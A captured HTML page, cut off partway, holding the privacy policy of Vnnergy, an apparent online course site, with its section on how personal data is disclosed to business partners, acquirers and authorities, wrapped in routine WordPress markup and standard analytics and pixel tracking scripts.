

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnnergy.com/privacy-policy/
body_size: 14126
content:
<!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">	
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                    <link rel="icon" href="https://vnnergy.com/wp-content/uploads/2019/03/1552599031_favicon.png">
                    <meta name="description" content="" />
<meta name="keywords" content="" />
<script>
				  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
				
				  ga('create', 'UA-85906214-1', 'auto');
				  ga('send', 'pageview');
				
				</script>        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->

        <title>Privacy Policy &#8211; Vnnergy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Vnnergy &raquo; Feed" href="https://vnnergy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vnnergy &raquo; Comments Feed" href="https://vnnergy.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vnnergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnnergy.com%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vnnergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnnergy.com%2Fprivacy-policy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vnnergy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='Bootstrap_min-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fles-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Mean_menu-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/mean-menu-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://vnnergy.com/wp-content/themes/vnnergy/prod/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://vnnergy.com/wp-content/themes/vnnergy/css/sweetalert2.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://vnnergy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnnergy.com/wp-json/wp/v2/pages/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnnergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vnnergy.com/privacy-policy/" />
<link rel='shortlink' href='https://vnnergy.com/?p=173' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vnnergy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://vnnergy.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1530194231502{border-radius: 1px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <style>
                .more-info {
                    background-image: url(https://vnnergy.com/wp-content/uploads/2018/07/cont-e1530801377465.jpg);
                }
            </style>
        <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '310974254324957');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=310974254324957&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <link rel='stylesheet' id='vc_tta_style-css' href='https://vnnergy.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=4.12.1' type='text/css' media='all' />
</head>

    <body class="wp-singular page-template-default page page-id-173 wp-theme-vnnergy wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
        <div class="body-overlay" style="display:none"></div>
        <header id="masthead" class="header">
            <div class="container">
                <div class="heaerleft">
                    <div class="menu-top-left-container"><ul id="primary-top-left-menu" class="tlmenu"><li id="menu-item-8" class="iconmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8"><a href="#">All Categories</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-189"><a href="https://vnnergy.com/course_cat/machine-learning/">Machine Learning</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-432"><a href="https://vnnergy.com/course_cat/data-science/">Data Science</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-423"><a href="https://vnnergy.com/course_cat/cloud-computing/">Cloud Computing</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-186"><a href="https://vnnergy.com/course_cat/agile-and-devops/">Agile and DevOps</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-192"><a href="https://vnnergy.com/course_cat/project-management/">Project Management</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-277"><a href="https://vnnergy.com/course_cat/app-dev-it/">App Development</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-193"><a href="https://vnnergy.com/course_cat/quality-management/">Quality Management</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-course_cat menu-item-191"><a href="https://vnnergy.com/course_cat/sales-and-marketing/">Online Marketing</a></li>
</ul>
</li>
</ul></div>                </div>
                <div class="toplogo">

                    <a href="https://vnnergy.com/"><img src="https://vnnergy.com/wp-content/uploads/2018/03/Logov9.png" alt="vnnergy-logo"width="149" height="47"/></a>

                </div><!-- .site-branding -->
                                <div class="headeright">
                    
                        <ul class="tlmenu">
                                    
                            <li><a href="javascript:void(0);" class="link-sign-up" data-target="sign-up-box"><i class="fa  fa-pencil-square-o"></i><span>Sign Up</span></a></li>
                            <li><a href="javascript:void(0);" class="link-log-in" data-target="login-box"><i class="fa  fa-user-circle-o"></i><span>Log in</span></a></li>

                    
                                                                         </ul>
                </div>
            </div>
        </header><!-- #masthead -->

        <div class="breadcrumbwrp">
            <div class="container"><ol class="breadcrumb"><li><a href="https://vnnergy.com">Home</a></li><li>Privacy Policy</li></ol></div></div>        
        <!--login form-->
        <div class="login-box" style="display:none" >
            <div id="close-icon" class="close-icon" data-target="login-box"><span class="fa fa-times-circle-o" aria-hidden="true"></span></div>
            <div class="login-heading">
                <h2>Login Existing Member</h2>
            </div>
            <form action="javascript://" id="user_login_frm">
                <input type="hidden" id="nonce_ajax_login" name="nonce_ajax_login" value="7ea35f0331" /><input type="hidden" name="_wp_http_referer" value="/privacy-policy/" />  
                <div class="login-form">
                    <div class="login-form-sec error_bg"><span class="login_error_msg"></span></div>
                    <div class="login-form-sec"><input type="text" placeholder="Email or Username" name="username" id="username" required><span class="fa fa-user icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="password" placeholder="Password" name="pass" id="pass" required><span class="fa fa-lock icon-right" aria-hidden="true"></span></div>
                    <input type="hidden" name="redirect" id="redirect" value="">
                    <div class="login-form-sec">
                        <label><input type="checkbox" name="rememberme" id="rememberme" value="forever">Remember me</label> <span class="pull-right"><a href="javascript:void(0);" class="link-reset-pass" >Forgot Your Password?</a></span>
                        <input type="submit" value="login">
                    </div>
                </div>
            </form>


        </div>
        <div class="sign-up-box" id="signup" style="display:none">
            <div id="close-icon-2" class="close-icon" data-target="sign-up-box"><span class="fa fa-times-circle-o" aria-hidden="true"></span></div>
            <div class="login-heading">
                <h2>Register Now</h2>
            </div>
            <form action="javascript://" id="user_signup_frm">
                <input type="hidden" id="nonce_ajax_signup" name="nonce_ajax_signup" value="24222df653" /><input type="hidden" name="_wp_http_referer" value="/privacy-policy/" />  
                <div class="login-form">
                    <div class="login-form-sec error_bg"><span class="signup_error_msg"></span></div>
                    <div class="login-form-sec"><input type="text" placeholder="User Name" id="new_user" name="new_user" required><span class="fa fa-user icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="email" placeholder="Email" id="new_email" name="new_email" required><span class="fa fa-envelope icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="password" placeholder="Password" id="new_pass" name="new_pass" required><span class="fa fa-lock icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="password" placeholder="confirm Password" id="new_conf_pass" name="new_conf_pass"  required><span class="fa fa-lock icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec g-recaptcha" data-sitekey="6LdPwl0UAAAAALMZiMm_qLpcuQAZ3FA50jsOgJ9B" data-size="" data-theme="light" ></div>
                    <div class="login-form-sec"><label><input type="checkbox" name="is_agree_tc" id="is_agree_tc" required> I agree with <a href="#">terms & conditions</a></label></div>
                    <div class="login-form-sec"><input type="submit" value="Create an Account"></div>
                </div>
            </form>
            
        </div>

        <div class="pass-reset-box" id="forgot" style="display:none">
            <div id="close-icon-3" class="close-icon" data-target="pass-reset-box"><span class="fa fa-times-circle-o" aria-hidden="true"></span></div>
            <div class="login-heading">
                <h2>Forgot Your password?</h2>
            </div>
            <form action="javascript://" id="user_resetpass_frm">
                <input type="hidden" id="nonce_ajax_repass" name="nonce_ajax_repass" value="6170fb9715" /><input type="hidden" name="_wp_http_referer" value="/privacy-policy/" /> 
                <div class="login-form">
                    <div class="login-form-sec"><input type="text" name="repass" id="repass" placeholder="Enter Email or Username"><span class="fa fa-envelope icon-right" aria-hidden="true"></span></div>
                    <div class="login-form-sec"><input type="submit" value="Reset Password"></div>
                    <div class="login-form-sec text-center"><a href="javascript:void(0);" class="link-log-in-2" data-target="login-box" data-type="inside">Back to Login.</a></div>
                </div>
            </form>
        </div><section class="pagebanner" style="background-image: url(https://vnnergy.com/wp-content/uploads/2018/06/Shake.jpg)">
    <div class="container overlay">
        <div class="bannerwrp" >
            <div class="bannerbox" style="">
                <h1>Privacy Policy</h1>
                <!-- <p class="smlfont">Learn digital marketing from Silicon Valley experts</p> -->
            </div>
        </div>
    </div>
</section>

<div class="container">
<div class="vc_row wpb_row vc_row-fluid service-box-two"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left container container"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1530097642184-fe36783b-dc4b" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1530097642184-fe36783b-dc4b" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Disclosure of Personal Data to Third Parties</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element  vc_custom_1530194231502">
		<div class="wpb_wrapper">
			<p>Personal information provided through the Vnnergy site, may be used and disclosed to other entities and/or business partners in the operation of the Vnnergy site, in order to provide products and services requested and for marketing and promotional purposes. Vnnergywill not sell, rent, or lease any individually identifiable information to others without your permission. Unless we have your permission or are required by law, we will only share the personal data you provide to us with other Vnnergy entities and/or business partners who are acting on our behalf to help us provide you with our products and services. Any personal information submitted by you to the Site for public posting, including testimonials and comments, may be made visible and available to Vnnergy and/or its affiliates, licensors, visitors and customers.</p>
<p>Identifiable and non-identifiable visitor information and data may be disclosed or distributed to another party with which Vnnergy enters or reasonably may enter into a corporate transaction, such as, for example, a merger, consolidation, acquisition, or asset purchase, or to a third party pursuant to a subpoena, court order, or other form of legal process, in response to a request by or on behalf of any local, state, or other government agency, department, or body, whether or not pursuant to a subpoena, court order, or other form of legal process, or if determined by Vnnergy in its sole judgment that such disclosure or distribution is appropriate to protect the life, health, or property of Vnnergy or any other person or entity.</p>
<p>While Vnnergy may undertake efforts to see that any third party to which it shares, rents, sells, or otherwise discloses personal data is under a contractual obligation to use the personal data solely for the purposes for which the data was disclosed, such third parties are independent third parties over which Vnnergy exercises no control. Vnnergyt is not responsible for, and will not be liable for, the conduct, actions, omissions, or information handling or dissemination practices of third parties.</p>

		</div>
	</div>
